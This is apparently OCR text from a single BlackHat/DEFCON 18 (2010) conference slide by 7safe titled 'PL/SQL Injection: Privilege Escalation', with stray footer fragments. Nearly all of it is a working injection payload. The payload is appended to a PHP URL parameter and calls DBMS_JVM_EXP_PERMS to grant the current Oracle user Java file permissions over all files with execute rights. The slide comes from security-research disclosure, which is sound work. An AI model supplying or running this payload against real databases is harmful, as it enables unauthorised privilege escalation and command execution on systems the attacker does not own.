 PL/SQL Injection: Privilege Escalation
http://192.168.2.10/ora9.php?name=NULL
http://192.168.2.10/ora9.php?name=NULL;
execute immediate 'DECLARE POL
DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY; CURSOR
C1 IS SELECT ''GRANT'',user(),''SYS'',''java.
io.FilePermission'',''<<ALL FILES>>'',
''execute'',''ENABLED'' FROM DUAL;BEGIN OPEN
C1; FETCH C1 BULK COLLECT INTO POL;CLOSE
C1;DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;';end;--
7/30/2010 BlackHat 2010 17
7safe
information security
DEFCON
18
TRACK 2
DEF
CON
e18hteen